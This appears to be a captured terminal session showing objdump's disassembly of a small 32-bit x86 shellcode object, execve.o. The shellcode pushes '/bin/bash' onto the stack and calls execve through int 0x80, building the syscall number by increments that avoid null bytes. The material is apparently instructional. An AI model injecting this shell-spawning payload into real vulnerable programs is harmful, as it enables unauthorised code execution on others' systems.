 mia@potato:~$ objdump -d execve.o
execve.o:     file format elf32-i386
Disassembly of section .text:
00000000 <_start>:
   0:   31 c0                   xor    %eax,%eax
   2:   6a 68                   push   $0x68
   4:   68 2f 62 61 73          push   $0x7361622f
   9:   68 2f 62 69 6e          push   $0x6e69622f
   e:   89 e3                   mov    %esp,%ebx
  10:   31 c9                   xor    %ecx,%ecx
  12:   31 d2                   xor    %edx,%edx
  14:   b0 08                   mov    $0x8,%al
  16:   fe c0                   inc    %al
  18:   fe c0                   inc    %al
  1a:   fe c0                   inc    %al
  1c:   cd 80                   int    $0x80